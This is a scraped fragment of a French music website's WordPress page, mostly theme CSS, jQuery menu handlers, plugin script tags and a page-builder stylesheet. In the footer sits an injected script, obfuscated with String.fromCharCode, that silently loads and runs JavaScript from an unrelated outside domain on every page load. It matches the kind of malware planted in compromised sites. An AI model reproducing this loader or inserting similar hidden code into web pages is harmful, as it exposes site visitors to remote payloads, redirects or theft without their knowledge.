						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 14109
content:
/** js_composer_front.css **/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.title_align_center { text-align: center; }
.title_align_right { text-align: right; }

/* Grid systems
---------------------------------------------------------- */
.wpb_row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
/* Grid with fluid columns */
.vc_row-fluid {
  width: 100%;
  *zoom: 1;
}
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
.vc_row-fluid [class*="vc_span"] {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.5%;
}
.vc_row-fluid [class*="vc_span"]:first-child {
  margin-left: 0;
}
.vc_row-fluid .vc_span12,
.wpb_teaser_grid.wpb_carousel .vc_span12 {
  width: 100%;
}
.vc_row-fluid .vc_span11 {
  width: 91.45833333333334%;
}
.vc_row-fluid .vc_span10 {
  width: 82.91666666666667%;
}
.vc_row-fluid .vc_span9 {
  width: 74.375%;
}
.vc_row-fluid .vc_span8 {
  width: 65.83333333333334%;
}
.vc_row-fluid .vc_span7 {
  width: 57.29166666666667%;
}
.vc_row-fluid .vc_span6,
.wpb_teaser_grid.wpb_carousel .vc_span6 {
  width: 48.75%;
}
.vc_row-fluid .vc_span5 {
  width: 40.208333333333336%;
}
.vc_row-fluid .vc_span4,
.wpb_teaser_grid.wpb_carousel .vc_span4 {
  width: 31.666666666666668%;
}
.vc_row-fluid .vc_span3,
.wpb_teaser_grid.wpb_carousel .vc_span3 {
  width: 23.125%;
}
.vc_row-fluid .vc_span2 {
  width: 14.583333333333334%;
}
.vc_row-fluid .vc_span1 {
  width: 6.041666666666667%;
}
/* end Grid systems -------------------------------------- */
/* Responsive classes
---------------------------------------------------------- */
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
@media (max-width: 769px) {
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
}
/* end Responsive classes -------------------------------- */
/* Visual Composer content elements styling
---------------------------------------------------------- */
.wpb_separator,
.vc_text_separator.type1 {
  background: url(../images/title-stripes-type1.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type2 {
  background: url(../images/title-stripes-type2.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type3 {
  background: url(../images/title-stripes-type3.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type4 {
  background: url(../images/title-stripes-type4.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type5 {
  background: url(../images/title-stripes-type5.png) repeat;
  height: 10px;
}
/* Separator
---------------------------------------------------------- */
.wpb_separator {
  clear: both;
  height: 1px;
}
/* Text Separator
---------------------------------------------------------- */
.vc_text_separator {
  clear: both;
  height: 1px;
}
.vc_text_separator div {
  
}
.separator_align_center {
  text-align: center;
}
.separator_align_center h1, 
.separator_align_center h2, 
.separator_align_center h3, 
.separator_align_center h4, 
.separator_align_center h5,
.separator_align_center .no_heading {
	padding-left: 15px !important;
}
.separator_align_left {
  text-align: left;
}
.separator_align_right {
  text-align: right;
}
.separator_align_right h1,
.separator_align_right h2,
.separator_align_right h3,
.separator_align_right h4,
.separator_align_right h5,
.separator_align_right .no_heading {
	padding: 0 0 0 15px !important;
}

.no_heading {
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  top: -8px;
  font-weight: 700;
  color: #212121;
}

h1.element_titles {
    margin: 0;
    position: relative;
    top: -12px;
	
	display: inline-block;
	background-color: #ffffff;
	padding: 0 15px 0 0;
	position: relative;
	font-weight: 700;
	color: #212121;
	font-size: 18px;
}
h2.element_titles {
    margin: 0;
    position: relative;
   top: -11px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 16px;
}
h3.element_titles {
    margin: 0;
    position: relative;
   top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 14px;
}
h4.element_titles {
    margin: 0;
    position: relative;
   top: -8px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 12px;
}
h5.element_titles {
    margin: 0;
    position: relative;
    top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 10px;
}

/* Blockquote
---------------------------------------------------------- */
.blockquote.type1 {
    border-left: 3px solid #184076;
    padding: 8px 0 5px 30px;
}
.blockquote.type1 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}

.blockquote.type2 {
    padding: 25px 30px 25px 50px;
	background: #f9f9f9 url(../images/blockquote-icon-type2.png) no-repeat 40px center;
}
.blockquote.type2 p {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #808080;
	margin-left: 60px;
	line-height: 1.6;
}
.blockquote.type3 .icon_holder {
   background: url(../images/blockquote-icon-type3.png) no-repeat center center #184076;
   -webkit-border-radius: 80px;
   -moz-border-radius: 80px;
   border-radius: 80px;
   width: 80px;
   height: 80px;
   float: left;
   margin-right: 20px;
}
.blockquote.type3 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}
 
/* Dropcap
---------------------------------------------------------- */
.vc_dropcap .dropcap.type1 span.first_letter {
    float: left;
    font-size: 44px !important;
    margin-right: 10px;
    line-height: 1;
	color: #000;
}

.vc_dropcap .dropcap.type2 span.first_letter {	
	float: left;
   	font-size: 33px !important;
   	margin-right: 15px;
	background: #184076;
	color: #fff;
	font-family: 'Patua One', cursive; 
	font-weight: 600;
	padding: 0px 15px;
}

.vc_dropcap .dropcap.type2 p {
	font-family: 'Patua One', cursive; 
	font-size: 16px;
	color: #000;
	font-weight: normal;
	line-height: 1.4;
}

/* Separators
---------------------------------------------------------- */
.wpb_separator, .vc_separator.thick_solid {
    background: url("../images/title-stripes-type5.png") repeat;
    height: 10px;
}

.wpb_separator, .vc_separator.tripple_dotted {
    background: url("../images/title-stripes-type2.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.slashes {
    background: url("../images/title-stripes-type1.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.four_lines {
    background: url("../images/title-stripes-type3.png") repeat;
    height: 10px;
}



/* Facebook
---------------------------------------------------------- */
.fb_type_standard {
  height: 25px;
}
.fb_type_standard iframe {
  height: auto;
  max-width: 100%;
}
.fb_type_button_count {
  height: 20px;
}
.fb_type_button_count iframe {
  height: 20px;
}
.fb_type_box_count {
  height: 62px;
}
.fb_type_box_count iframe {
  height: 62px;
}
/* Google plus
---------------------------------------------------------- */
.wpb_googleplus_type_standard {
  height: 25px;
}
.wpb_googleplus_type_small {
  height: 19px;
}
.wpb_googleplus_type_medium {
  height: 21px;
}
.wpb_googleplus_type_tall {
  height: 21px;
}
/* Pinterest
---------------------------------------------------------- */
.wpb_pinterest_type_horizontal {
  height: 21px;
}
.wpb_pinterest_type_vertical {
  height: 60px;
}
.wpb_pinterest_type_none {
  height: 21px;
}
/* Toggle / FAQ
---------------------------------------------------------- */
.toggle-icon {
   background: url("../images/toggle_open.png") no-repeat left center ;
   display: inline-block;
   float: left;
   height: 16px;
   width: 16px;
   margin-right: 20px;
   margin-top: 3px;
}

.wpb_toggle_title_active  .toggle-icon {
	background: url("../images/toggle_close.png") no-repeat scroll left center transparent;
	display: inline-block;
	float: left;
	height: 16px;
	width: 16px;
	margin-right: 20px;
	margin-top: 3px;
}

.wpb_toggle,
#content h4.wpb_toggle {  
	padding-left: 25px;
	clear: both;
	margin-top: 0;
	
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f6f6f6 100%) no-repeat left center; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f6f6f6)) no-repeat left center; 
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f6f6f6',GradientType=0 ) no-repeat left center; 
	
    color: #000;
	font-weight: 600;
	text-transform: none;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
	font-family: 'Open Sans', sans-serif;
}

*:focus {
    outline: none;
}


.wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
	background: -moz-linear-gradient(center top , #FFFFFF, #f6f6f6) repeat scroll 0 0 #FFFFFF;
    color: #222222;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
}
.wpb_toggle:hover {
  cursor: pointer;
  background: #f7f5f5;
}
